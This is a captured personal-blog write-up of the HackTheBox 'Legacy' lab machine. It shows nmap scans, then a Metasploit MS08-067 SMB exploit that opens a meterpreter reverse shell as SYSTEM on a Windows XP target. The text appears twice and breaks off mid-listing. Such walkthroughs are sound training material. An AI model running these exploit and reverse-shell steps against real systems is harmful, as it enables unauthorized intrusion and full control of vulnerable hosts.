

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adityatelange.in/writeups/hackthebox/legacy/
body_size: 8136
content:
<!doctype html><html lang=en dir=auto data-theme=dark><head><meta charset=utf-8><meta http-equiv=X-UA-Compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1,shrink-to-fit=no"><meta name=robots content="index, follow"><title>HackTheBox (HTB) - Legacy | Aditya Telange</title><meta name=keywords content="HackTheBox,CTF,HTB Easy,HTB Windows,CVE Exploitation,MS08-067,CVE-2008-4250"><meta name=description content="Legacy is a relatively easy box which has SMB running on Windows XP(2000) OS. We find the exploit with metasploit and get access to priviledged user NT AUTHORITY\SYSTEM directly."><meta name=author content="Aditya Telange"><link rel=canonical href=https://adityatelange.in/writeups/hackthebox/legacy/><link crossorigin=anonymous href=https://adityatelange.in/assets/css/stylesheet.ba9860a7f047cb7d5f5f6fc4e6f8e54613b2dbfcb33dfd68e01171393eb8e758.css integrity="sha256-uphgp/BHy31fX2/E5vjlRhOy2/yzPf1o4BFxOT6451g=" rel="preload stylesheet" as=style><link rel=icon href=https://adityatelange.in/favicon.ico><link rel=icon type=image/png sizes=16x16 href=https://adityatelange.in/favicon-16x16.png><link rel=icon type=image/png sizes=32x32 href=https://adityatelange.in/favicon-32x32.png><link rel=apple-touch-icon href=https://adityatelange.in/apple-touch-icon.png><link rel=mask-icon href=https://adityatelange.in/safari-pinned-tab.svg><meta name=theme-color content="#2e2e33"><meta name=msapplication-TileColor content="#2e2e33"><link rel=alternate hreflang=en href=https://adityatelange.in/writeups/hackthebox/legacy/><noscript><style>#theme-toggle,.top-link{display:none}</style></noscript><script>location.href.includes("https://adityatelange.in/")||location.replace("https://adityatelange.in/")</script><link rel=dns-prefetch href=https://fonts.googleapis.com><link rel=dns-prefetch href=https://fonts.gstatic.com><link rel=dns-prefetch href=https://www.hackthebox.com><link rel=dns-prefetch href=https://logo.clearbit.com><link rel=preconnect href=https://fonts.googleapis.com><link rel=preconnect href=https://fonts.gstatic.com><link rel=preconnect href=https://www.hackthebox.com><link rel=preconnect href=https://logo.clearbit.com><link rel=me href=https://mastodon.social/@adityatelange><meta name=impact-site-verification value=7e6dedb4-863c-4f5c-ada5-8e12318e8a74><link rel=manifest href=https://adityatelange.in/site.webmanifest><link rel="preload stylesheet" href="https://fonts.googleapis.com/css2?family=Atkinson+Hyperlegible&display=swap" type=text/css as=style onload='this.onload=null,this.rel="stylesheet"'><noscript><link rel="preload stylesheet" href="https://fonts.googleapis.com/css2?family=Atkinson+Hyperlegible&display=swap" type=text/css as=style></noscript><meta property="og:url" content="https://adityatelange.in/writeups/hackthebox/legacy/"><meta property="og:site_name" content="Aditya Telange"><meta property="og:title" content="HackTheBox (HTB) - Legacy"><meta property="og:description" content="Legacy is a relatively easy box which has SMB running on Windows XP(2000) OS. We find the exploit with metasploit and get access to priviledged user NT AUTHORITY\SYSTEM directly."><meta property="og:locale" content="en"><meta property="og:type" content="article"><meta property="article:section" content="writeups"><meta property="article:published_time" content="2022-06-03T22:15:51+05:30"><meta property="article:modified_time" content="2022-06-03T22:15:51+05:30"><meta property="article:tag" content="HackTheBox"><meta property="article:tag" content="CTF"><meta property="article:tag" content="HTB Easy"><meta property="article:tag" content="HTB Windows"><meta property="article:tag" content="CVE Exploitation"><meta property="article:tag" content="MS08-067"><meta property="og:image" content="https://adityatelange.in/writeups/hackthebox/legacy/media/banner-legacy.jpeg"><meta name=fediverse:creator content="@adityatelange@mastodon.social"><meta name=twitter:card content="summary_large_image"><meta name=twitter:image content="https://adityatelange.in/writeups/hackthebox/legacy/media/banner-legacy.jpeg"><meta name=twitter:title content="HackTheBox (HTB) - Legacy"><meta name=twitter:description content="Legacy is a relatively easy box which has SMB running on Windows XP(2000) OS. We find the exploit with metasploit and get access to priviledged user NT AUTHORITY\SYSTEM directly."><meta name=twitter:site content="@adityatelange"><script type=application/ld+json>{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Write-ups","item":"https://adityatelange.in/writeups/"},{"@type":"ListItem","position":2,"name":"HackTheBox (HTB)","item":"https://adityatelange.in/writeups/hackthebox/"},{"@type":"ListItem","position":3,"name":"HackTheBox (HTB) - Legacy","item":"https://adityatelange.in/writeups/hackthebox/legacy/"}]}</script><script type=application/ld+json>{"@context":"https://schema.org","@type":"BlogPosting","headline":"HackTheBox (HTB) - Legacy","name":"HackTheBox (HTB) - Legacy","description":"Legacy is a relatively easy box which has SMB running on Windows XP(2000) OS. We find the exploit with metasploit and get access to priviledged user NT AUTHORITY\\SYSTEM directly.","keywords":["HackTheBox","CTF","HTB Easy","HTB Windows","CVE Exploitation","MS08-067","CVE-2008-4250"],"articleBody":"Box Info Name: Legacy OS: Windows Difficulty: Easy Machine Creator: ch4p Introduction Legacy is a relatively easy box which has SMB running on Windows XP(2000) OS. We find the exploit with metasploit and get access to priviledged user NT AUTHORITY\\SYSTEM directly.\nScanning and Information Gathering Nmap Scan nmap -p- -T4 -min-rate=1000 -oN 10.129.227.181 # Nmap 7.80 scan initiated Fri Jun 3 15:40:41 2022 as: nmap -p- -T4 -min-rate=1000 -oN ports.out 10.129.227.181 Nmap scan report for 10.129.227.181 Host is up (0.14s latency). Not shown: 65532 closed ports PORT STATE SERVICE 135/tcp open msrpc 139/tcp open netbios-ssn 445/tcp open microsoft-ds # Nmap done at Fri Jun 3 15:42:09 2022 -- 1 IP address (1 host up) scanned in 87.81 seconds nmap -sC -sV -v -oN nmap.out -p 135,139,445 -Pn 10.129.227.181 # Nmap 7.80 scan initiated Fri Jun 3 15:43:24 2022 as: nmap -sC -sV -v -oN nmap.out -p 135,139,445 -Pn 10.129.227.181 Nmap scan report for 10.129.227.181 Host is up (0.14s latency). PORT STATE SERVICE VERSION 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 445/tcp open microsoft-ds Windows XP microsoft-ds Service Info: OSs: Windows, Windows XP; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows_xp Host script results: |_clock-skew: mean: 5d00h27m39s, deviation: 2h07m16s, median: 4d22h57m39s | nbstat: NetBIOS name: LEGACY, NetBIOS user: , NetBIOS MAC: 00:50:56:96:dc:06 (VMware) | Names: | LEGACY\u003c00\u003e Flags: | HTB\u003c00\u003e Flags: | LEGACY\u003c20\u003e Flags: | HTB\u003c1e\u003e Flags: | HTB\u003c1d\u003e Flags: |_ \\x01\\x02__MSBROWSE__\\x02\u003c01\u003e Flags: | smb-os-discovery: | OS: Windows XP (Windows 2000 LAN Manager) | OS CPE: cpe:/o:microsoft:windows_xp::- | Computer name: legacy | NetBIOS computer name: LEGACY\\x00 | Workgroup: HTB\\x00 |_ System time: 2022-06-08T20:41:24+03:00 | smb-security-mode: | account_used: guest | authentication_level: user | challenge_response: supported |_ message_signing: disabled (dangerous, but default) |_smb2-time: Protocol negotiation failed (SMB2) Read data files from: /usr/bin/../share/nmap Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . # Nmap done at Fri Jun 3 15:44:35 2022 -- 1 IP address (1 host up) scanned in 71.43 seconds Exploiting We will be using 139,445 - Pentesting SMB from hacktricks 1\nUsing msf2 we search for an exploit for: SMB, windows 2000\nUsing exploit/windows/smb/ms08_067_netapi as it mentions Rank: great and Check: Yes.\nmsf6 \u003e use exploit/windows/smb/ms08_067_netapi [*] No payload configured, defaulting to windows/meterpreter/reverse_tcp msf6 exploit(windows/smb/ms08_067_netapi) \u003e show options Module options (exploit/windows/smb/ms08_067_netapi): Name Current Setting Required Description ---- --------------- -------- ----------- RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit RPORT 445 yes The SMB service port (TCP) SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC) Payload options (windows/meterpreter/reverse_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none) LHOST 10.10.14.139 yes The listen address (an interface may be specified) LPORT 4444 yes The listen port Exploit target: Id Name -- ---- 0 Automatic Targeting msf6 exploit(windows/smb/ms08_067_netapi) \u003e set RHOSTS 10.129.227.181 RHOSTS =\u003e 10.129.227.181 msf6 exploit(windows/smb/ms08_067_netapi) \u003e set LHOST tun0 LHOST =\u003e tun0 msf6 exploit(windows/smb/ms08_067_netapi) \u003e run [*] Started reverse TCP handler on 10.10.14.139:4444 [*] 10.129.227.181:445 - Automatically detecting the target... [*] 10.129.227.181:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English [*] 10.129.227.181:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX) [*] 10.129.227.181:445 - Attempting to trigger the vulnerability... [*] Sending stage (175174 bytes) to 10.129.227.181 [*] Meterpreter session 3 opened (10.10.14.139:4444 -\u003e 10.129.227.181:1036) at 2022-06-03 16:19:32 +0000 meterpreter \u003e pwd C:\\WINDOWS\\system32 meterpreter \u003e getuid Server username: NT AUTHORITY\\SYSTEM We have 2 users\nmeterpreter \u003e ls Listing: C:\\Documents and Settings ================================== Mode Size Type Last modified Name ---- ---- ---- ------------- ---- 040777/rwxrwxrwx 0 dir 2017-03-16 06:07:21 +0000 Administrator 040777/rwxrwxrwx 0 dir 2017-03-16 05:29:48 +0000 All Users 040777/rwxrwxrwx 0 dir 2017-03-16 05:33:37 +0000 Default User 040777/rwxrwxrwx 0 dir 2017-03-16 05:32:52 +0000 LocalService 040777/rwxrwxrwx 0 dir 2017-03-16 05:32:43 +0000 NetworkService 040777/rwxrwxrwx 0 dir 2017-03-16 05:33:42 +0000 john We get user flag at C:\\Documents and Settings\\john\\Desktop\nmeterpreter \u003e pwd C:\\Documents and Settings\\john\\Desktop meterpreter \u003e ls Listing: C:\\Documents and Settings\\john\\Desktop =============================================== Mode Size Type Last modified Name ---- ---- ---- ------------- ---- 100444/r--r--r-- 32 fil 2017-03-16 06:19:49 +0000 user.txt meterpreter \u003e cat user.txt e69a███████████████████████7644f And Administrator flag at C:\\Documents and Settings\\Administrator\\Desktop\nmeterpreter \u003e pwd C:\\Documents and Settings\\Administrator\\Desktop meterpreter \u003e dir Listing: C:\\Documents and Settings\\Administrator\\Desktop ======================================================== Mode Size Type Last modified Name ---- ---- ---- ------------- ---- 100444/r--r--r-- 32 fil 2017-03-16 06:18:50 +0000 root.txt meterpreter \u003e cat root.txt 9934███████████████████████d5713 https://github.com/carlospolop/hacktricks/blob/master/network-services-pentesting/pentesting-smb.md ↩︎\nhttps://docs.rapid7.com/metasploit/msf-overview/ ↩︎\n","wordCount":"716","inLanguage":"en","image":"https://adityatelange.in/writeups/hackthebox/legacy/media/banner-legacy.jpeg","datePublished":"2022-06-03T22:15:51+05:30","dateModified":"2022-06-03T22:15:51+05:30","author":{"@type":"Person","name":"Aditya Telange"},"mainEntityOfPage":{"@type":"WebPage","@id":"https://adityatelange.in/writeups/hackthebox/legacy/"},"publisher":{"@type":"Person","name":"Aditya Telange","logo":{"@type":"ImageObject","url":"https://adityatelange.in/favicon.ico"}}}</script></head><body id=top><header class=header><nav class=nav><div class=logo><a href=https://adityatelange.in/ accesskey=h title="⚡ Aditya Telange (Alt + H)">⚡ Aditya Telange</a><div class=logo-switches></div></div><ul id=menu><li><a href=https://adityatelange.in/blog/ title=Blog><span>Blog</span></a></li><li><a href=https://adityatelange.in/projects/ title=Projects><span>Projects</span></a></li><li><a href=https://adityatelange.in/writeups/ title=Writeups><span>Writeups</span></a></li><li><a href=https://adityatelange.in/archive/ title=Archive><span>Archive</span></a></li><li><a href=https://adityatelange.in/search/ title="Search (Alt + /)" accesskey=/><span>Search</span></a></li></ul></nav></header><main class=main><article class=post-single><header class=post-header><div class=breadcrumbs><a href=https://adityatelange.in/>Home</a>&nbsp;»&nbsp;<a href=https://adityatelange.in/writeups/>Write-ups</a>&nbsp;»&nbsp;<a href=https://adityatelange.in/writeups/hackthebox/>HackTheBox (HTB)</a></div><h1 class="post-title entry-hint-parent">HackTheBox (HTB) - Legacy</h1><div class=post-meta><span title='2022-06-03 22:15:51 +0530 +0530'>June 3, 2022</span>&nbsp;·&nbsp;<span>4 min</span>&nbsp;·&nbsp;<span>Aditya Telange</span></div></header><div class=toc><details><summary accesskey=c title="(Alt + C)"><span class=details>On this page</span></summary><div class=inner><ul><li><a href=#introduction aria-label=Introduction>Introduction</a></li><li><a href=#scanning-and-information-gathering aria-label="Scanning and Information Gathering">Scanning and Information Gathering</a><ul><li><a href=#nmap-scan aria-label="Nmap Scan">Nmap Scan</a></li></ul></li><li><a href=#exploiting aria-label=Exploiting>Exploiting</a></li></ul></div></details></div><div class=post-content><fieldset><legend>Box Info</legend><ul><li>Name: <a href=https://www.hackthebox.com/machines/legacy><code>Legacy</code></a></li><li>OS: <code>Windows</code></li><li>Difficulty: <code>Easy</code></li><li>Machine Creator: <a href=https://app.hackthebox.com/users/1><code>ch4p</code></a></li></ul></fieldset><h2 id=introduction>Introduction<a hidden class=anchor aria-hidden=true href=#introduction>#</a></h2><p>Legacy is a relatively easy box which has SMB running on Windows XP(2000) OS.
We find the exploit with metasploit and get access to priviledged user <code>NT AUTHORITY\SYSTEM</code> directly.</p><h2 id=scanning-and-information-gathering>Scanning and Information Gathering<a hidden class=anchor aria-hidden=true href=#scanning-and-information-gathering>#</a></h2><h3 id=nmap-scan>Nmap Scan<a hidden class=anchor aria-hidden=true href=#nmap-scan>#</a></h3><blockquote><div class=highlight><pre tabindex=0 class=chroma><code class=language-bash data-lang=bash><span class=line><span class=cl>nmap -p- -T4 -min-rate<span class=o>=</span><span class=m>1000</span> -oN 10.129.227.181
</span></span></code></pre></div></blockquote><div class=highlight><pre tabindex=0 class=chroma><code class=language-sh data-lang=sh><span class=line><span class=cl><span class=c1># Nmap 7.80 scan initiated Fri Jun  3 15:40:41 2022 as: nmap -p- -T4 -min-rate=1000 -oN ports.out 10.129.227.181</span>
</span></span><span class=line><span class=cl>Nmap scan report <span class=k>for</span> 10.129.227.181
</span></span><span class=line><span class=cl>Host is up <span class=o>(</span>0.14s latency<span class=o>)</span>.
</span></span><span class=line><span class=cl>Not shown: <span class=m>65532</span> closed ports
</span></span><span class=line><span class=cl>PORT    STATE SERVICE
</span></span><span class=line><span class=cl>135/tcp open  msrpc
</span></span><span class=line><span class=cl>139/tcp open  netbios-ssn
</span></span><span class=line><span class=cl>445/tcp open  microsoft-ds
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl><span class=c1># Nmap done at Fri Jun  3 15:42:09 2022 -- 1 IP address (1 host up) scanned in 87.81 seconds</span>
</span></span></code></pre></div><blockquote><div class=highlight><pre tabindex=0 class=chroma><code class=language-bash data-lang=bash><span class=line><span class=cl>nmap -sC -sV -v -oN nmap.out -p 135,139,445 -Pn 10.129.227.181
</span></span></code></pre></div></blockquote><div class=highlight><pre tabindex=0 class=chroma><code class=language-sh data-lang=sh><span class=line><span class=cl><span class=c1># Nmap 7.80 scan initiated Fri Jun  3 15:43:24 2022 as: nmap -sC -sV -v -oN nmap.out -p 135,139,445 -Pn 10.129.227.181</span>
</span></span><span class=line><span class=cl>Nmap scan report <span class=k>for</span> 10.129.227.181
</span></span><span class=line><span class=cl>Host is up <span class=o>(</span>0.14s latency<span class=o>)</span>.
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>PORT    STATE SERVICE      VERSION
</span></span><span class=line><span class=cl>135/tcp open  msrpc        Microsoft Windows RPC
</span></span><span class=line><span class=cl>139/tcp open  netbios-ssn  Microsoft Windows netbios-ssn
</span></span><span class=line><span class=cl>445/tcp open  microsoft-ds Windows XP microsoft-ds
</span></span><span class=line><span class=cl>Service Info: OSs: Windows, Windows XP<span class=p>;</span> CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows_xp
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>Host script results:
</span></span><span class=line><span class=cl><span class=p>|</span>_clock-skew: mean: 5d00h27m39s, deviation: 2h07m16s, median: 4d22h57m39s
</span></span><span class=line><span class=cl><span class=p>|</span> nbstat: NetBIOS name: LEGACY, NetBIOS user: &lt;unknown&gt;, NetBIOS MAC: 00:50:56:96:dc:06 <span class=o>(</span>VMware<span class=o>)</span>
</span></span><span class=line><span class=cl><span class=p>|</span> Names:
</span></span><span class=line><span class=cl><span class=p>|</span>   LEGACY&lt;00&gt;           Flags: &lt;unique&gt;&lt;active&gt;
</span></span><span class=line><span class=cl><span class=p>|</span>   HTB&lt;00&gt;              Flags: &lt;group&gt;&lt;active&gt;
</span></span><span class=line><span class=cl><span class=p>|</span>   LEGACY&lt;20&gt;           Flags: &lt;unique&gt;&lt;active&gt;
</span></span><span class=line><span class=cl><span class=p>|</span>   HTB&lt;1e&gt;              Flags: &lt;group&gt;&lt;active&gt;
</span></span><span class=line><span class=cl><span class=p>|</span>   HTB&lt;1d&gt;              Flags: &lt;unique&gt;&lt;active&gt;
</span></span><span class=line><span class=cl><span class=p>|</span>_  <span class=se>\x</span>01<span class=se>\x</span>02__MSBROWSE__<span class=se>\x</span>02&lt;01&gt;  Flags: &lt;group&gt;&lt;active&gt;
</span></span><span class=line><span class=cl><span class=p>|</span> smb-os-discovery:
</span></span><span class=line><span class=cl><span class=p>|</span>   OS: Windows XP <span class=o>(</span>Windows <span class=m>2000</span> LAN Manager<span class=o>)</span>
</span></span><span class=line><span class=cl><span class=p>|</span>   OS CPE: cpe:/o:microsoft:windows_xp::-
</span></span><span class=line><span class=cl><span class=p>|</span>   Computer name: legacy
</span></span><span class=line><span class=cl><span class=p>|</span>   NetBIOS computer name: LEGACY<span class=se>\x</span><span class=m>00</span>
</span></span><span class=line><span class=cl><span class=p>|</span>   Workgroup: HTB<span class=se>\x</span><span class=m>00</span>
</span></span><span class=line><span class=cl><span class=p>|</span>_  System time: 2022-06-08T20:41:24+03:00
</span></span><span class=line><span class=cl><span class=p>|</span> smb-security-mode:
</span></span><span class=line><span class=cl><span class=p>|</span>   account_used: guest
</span></span><span class=line><span class=cl><span class=p>|</span>   authentication_level: user
</span></span><span class=line><span class=cl><span class=p>|</span>   challenge_response: supported
</span></span><span class=line><span class=cl><span class=p>|</span>_  message_signing: disabled <span class=o>(</span>dangerous, but default<span class=o>)</span>
</span></span><span class=line><span class=cl><span class=p>|</span>_smb2-time: Protocol negotiation failed <span class=o>(</span>SMB2<span class=o>)</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>Read data files from: /usr/bin/../share/nmap
</span></span><span class=line><span class=cl>Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
</span></span><span class=line><span class=cl><span class=c1># Nmap done at Fri Jun  3 15:44:35 2022 -- 1 IP address (1 host up) scanned in 71.43 seconds</span>
</span></span></code></pre></div><h2 id=exploiting>Exploiting<a hidden class=anchor aria-hidden=true href=#exploiting>#</a></h2><blockquote><p>We will be using <code>139,445 - Pentesting SMB from hacktricks</code> <sup id=fnref:1><a href=#fn:1 class=footnote-ref role=doc-noteref>1</a></sup></p></blockquote><p>Using <code>msf</code><sup id=fnref:2><a href=#fn:2 class=footnote-ref role=doc-noteref>2</a></sup> we search for an exploit for: SMB, windows 2000</p><input type=checkbox id=zoomCheck-2948f hidden>
<label for=zoomCheck-2948f><img class=zoomCheck loading=lazy src=https://adityatelange.in/writeups/hackthebox/legacy/media/msf-search-smb-win-2000.png></label><p>Using <code>exploit/windows/smb/ms08_067_netapi</code> as it mentions <code>Rank: great</code> and <code>Check: Yes</code>.</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-ps data-lang=ps><span class=line><span class=cl><span class=nf>msf6</span> <span class=p>&gt;</span> <span class=nf>use</span> <span class=nf>exploit</span><span class=nv>/windows/smb/ms08_067_netapi</span>
</span></span><span class=line><span class=cl><span class=p>[</span><span class=nf>*</span><span class=p>]</span> <span class=nf>No</span> <span class=nf>payload</span> <span class=nf>configured,</span> <span class=nf>defaulting</span> <span class=nf>to</span> <span class=nf>windows</span><span class=nv>/meterpreter/reverse_tcp</span>
</span></span><span class=line><span class=cl><span class=nf>msf6</span> <span class=nf>exploit</span><span class=s>(windows/smb/ms08_067_netapi)</span> <span class=p>&gt;</span> <span class=nf>show</span> <span class=nf>options</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl><span class=nf>Module</span> <span class=nf>options</span> <span class=s>(exploit/windows/smb/ms08_067_netapi)</span><span class=nf>:</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>   <span class=nf>Name</span>     <span class=nf>Current</span> <span class=nf>Setting</span>  <span class=nf>Required</span>  <span class=nf>Description</span>
</span></span><span class=line><span class=cl>   <span class=nf>----</span>     <span class=nf>---------------</span>  <span class=nf>--------</span>  <span class=nf>-----------</span>
</span></span><span class=line><span class=cl>   <span class=nf>RHOSTS</span>                    <span class=nf>yes</span>       <span class=nf>The</span> <span class=nf>target</span> <span class=nf>host</span><span class=s>(s)</span><span class=nf>,</span> <span class=nf>see</span> <span class=nf>https:</span><span class=err>/</span><span class=nv>/github.com/rapid7/metasploit-framework/wiki/Using-Metasploit</span>
</span></span><span class=line><span class=cl>   <span class=nf>RPORT</span>    <span class=mf>445</span>              <span class=nf>yes</span>       <span class=nf>The</span> <span class=nf>SMB</span> <span class=nf>service</span> <span class=nf>port</span> <span class=s>(TCP)</span>
</span></span><span class=line><span class=cl>   <span class=nf>SMBPIPE</span>  <span class=nf>BROWSER</span>          <span class=nf>yes</span>       <span class=nf>The</span> <span class=nf>pipe</span> <span class=nf>name</span> <span class=nf>to</span> <span class=nf>use</span> <span class=s>(BROWSER, SRVSVC)</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl><span class=nf>Payload</span> <span class=nf>options</span> <span class=s>(windows/meterpreter/reverse_tcp)</span><span class=nf>:</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>   <span class=nf>Name</span>      <span class=nf>Current</span> <span class=nf>Setting</span>  <span class=nf>Required</span>  <span class=nf>Description</span>
</span></span><span class=line><span class=cl>   <span class=nf>----</span>      <span class=nf>---------------</span>  <span class=nf>--------</span>  <span class=nf>-----------</span>
</span></span><span class=line><span class=cl>   <span class=nf>EXITFUNC</span>  <span class=nf>thread</span>           <span class=nf>yes</span>       <span class=nf>Exit</span> <span class=nf>technique</span> <span class=s>(Accepted: &#39;&#39;, seh, thread, process, none)</span>
</span></span><span class=line><span class=cl>   <span class=nf>LHOST</span>     <span class=nf>10.10.14.139</span>     <span class=nf>yes</span>       <span class=nf>The</span> <span class=nf>listen</span> <span class=nf>address</span> <span class=s>(an interface may be specified)</span>
</span></span><span class=line><span class=cl>   <span class=nf>LPORT</span>     <span class=mf>4444</span>             <span class=nf>yes</span>       <span class=nf>The</span> <span class=nf>listen</span> <span class=nf>port</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl><span class=nf>Exploit</span> <span class=nf>target:</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>   <span class=nf>Id</span>  <span class=nf>Name</span>
</span></span><span class=line><span class=cl>   <span class=nf>--</span>  <span class=nf>----</span>
</span></span><span class=line><span class=cl>   <span class=mf>0</span>   <span class=nf>Automatic</span> <span class=nf>Targeting</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl><span class=nf>msf6</span> <span class=nf>exploit</span><span class=s>(windows/smb/ms08_067_netapi)</span> <span class=p>&gt;</span> <span class=nf>set</span> <span class=nf>RHOSTS</span> <span class=nf>10.129.227.181</span>
</span></span><span class=line><span class=cl><span class=nf>RHOSTS</span> <span class=nf>=</span><span class=p>&gt;</span> <span class=nf>10.129.227.181</span>
</span></span><span class=line><span class=cl><span class=nf>msf6</span> <span class=nf>exploit</span><span class=s>(windows/smb/ms08_067_netapi)</span> <span class=p>&gt;</span> <span class=nf>set</span> <span class=nf>LHOST</span> <span class=nf>tun0</span>
</span></span><span class=line><span class=cl><span class=nf>LHOST</span> <span class=nf>=</span><span class=p>&gt;</span> <span class=nf>tun0</span>
</span></span><span class=line><span class=cl><span class=nf>msf6</span> <span class=nf>exploit</span><span class=s>(windows/smb/ms08_067_netapi)</span> <span class=p>&gt;</span> <span class=nf>run</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl><span class=p>[</span><span class=nf>*</span><span class=p>]</span> <span class=nf>Started</span> <span class=nf>reverse</span> <span class=nf>TCP</span> <span class=nf>handler</span> <span class=nf>on</span> <span class=nf>10.10.14.139:4444</span>
</span></span><span class=line><span class=cl><span class=p>[</span><span class=nf>*</span><span class=p>]</span> <span class=nf>10.129.227.181:445</span> <span class=nf>-</span> <span class=nf>Automatically</span> <span class=nf>detecting</span> <span class=nf>the</span> <span class=nf>target...</span>
</span></span><span class=line><span class=cl><span class=p>[</span><span class=nf>*</span><span class=p>]</span> <span class=nf>10.129.227.181:445</span> <span class=nf>-</span> <span class=nf>Fingerprint:</span> <span class=nf>Windows</span> <span class=nf>XP</span> <span class=nf>-</span> <span class=nf>Service</span> <span class=nf>Pack</span> <span class=mf>3</span> <span class=nf>-</span> <span class=nf>lang:English</span>
</span></span><span class=line><span class=cl><span class=p>[</span><span class=nf>*</span><span class=p>]</span> <span class=nf>10.129.227.181:445</span> <span class=nf>-</span> <span class=nf>Selected</span> <span class=nf>Target:</span> <span class=nf>Windows</span> <span class=nf>XP</span> <span class=nf>SP3</span> <span class=nf>English</span> <span class=s>(AlwaysOn NX)</span>
</span></span><span class=line><span class=cl><span class=p>[</span><span class=nf>*</span><span class=p>]</span> <span class=nf>10.129.227.181:445</span> <span class=nf>-</span> <span class=nf>Attempting</span> <span class=nf>to</span> <span class=nf>trigger</span> <span class=nf>the</span> <span class=nf>vulnerability...</span>
</span></span><span class=line><span class=cl><span class=p>[</span><span class=nf>*</span><span class=p>]</span> <span class=nf>Sending</span> <span class=nf>stage</span> <span class=s>(175174 bytes)</span> <span class=nf>to</span> <span class=nf>10.129.227.181</span>
</span></span><span class=line><span class=cl><span class=p>[</span><span class=nf>*</span><span class=p>]</span> <span class=nf>Meterpreter</span> <span class=nf>session</span> <span class=mf>3</span> <span class=nf>opened</span> <span class=s>(10.10.14.139:4444 -&gt; 10.129.227.181:1036)</span> <span class=nf>at</span> <span class=nf>2022-06-03</span> <span class=nf>16:19:32</span> <span class=mf>+0000</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl><span class=nf>meterpreter</span> <span class=p>&gt;</span> <span class=nf>pwd</span>
</span></span><span class=line><span class=cl><span class=nf>C:\WINDOWS\system32</span>
</span></span><span class=line><span class=cl><span class=nf>meterpreter</span> <span class=p>&gt;</span> <span class=nf>getuid</span>
</span></span><span class=line><span class=cl><span class=nf>Server</span> <span class=nf>username:</span> <span class=nf>NT</span> <span class=nf>AUTHORITY\SYSTEM</span>
</span></span></code></pre></div><p>We have 2 users</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-ps data-lang=ps><span class=line><span class=cl><span class=nf>meterpreter</span> <span class=p>&gt;</span> <span class=nf>ls</span>
</span></span><span class=line><span class=cl><span class=nf>Listing:</span> <span class=nf>C:\Documents</span> <span class=nf>and</span> <span class=nf>Settings</span>
